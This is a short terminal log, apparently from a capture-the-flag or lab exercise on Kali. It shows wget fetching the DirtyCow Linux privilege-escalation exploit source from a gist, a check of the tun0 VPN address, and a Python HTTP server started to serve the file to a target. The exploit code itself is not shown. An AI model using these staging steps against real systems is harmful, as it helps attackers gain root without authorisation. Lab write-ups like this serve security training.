 root@kali:/# wget https://gist.githubusercontent.com/scumjr/17d91f20f73157c722ba2aea702985d2/raw/a37178567ca7b816a5c6f891080770feca5c74d7/dirtycow-mem.c
--2018-07-27 13:58:32--  https://gist.githubusercontent.com/scumjr/17d91f20f73157c722ba2aea702985d2/raw/a37178567ca7b816a5c6f891080770feca5c74d7/dirtycow
c
Resolving gist.githubusercontent.com (gist.githubusercontent.com)... 151.101.132.133
Connecting to gist.githubusercontent.com (gist.githubusercontent.com)|151.101.132.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5,0K) [text/plain]
Saving to: ‘dirtycow-mem.c’
dirtycow-mem.c                          100%[=============================================================================>]   5,00K  --.-KB/s    in 0,00
2018-07-27 13:58:32 (4,92 MB/s) - ‘dirtycow-mem.c’ saved [5119/5119]
root@kali:/# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.104  netmask 255.255.254.0  destination 10.10.14.104
        inet6 fe80::9258:4690:5cd6:f3d9  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 75135  bytes 38437216 (36.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 88785  bytes 6956802 (6.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:/# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...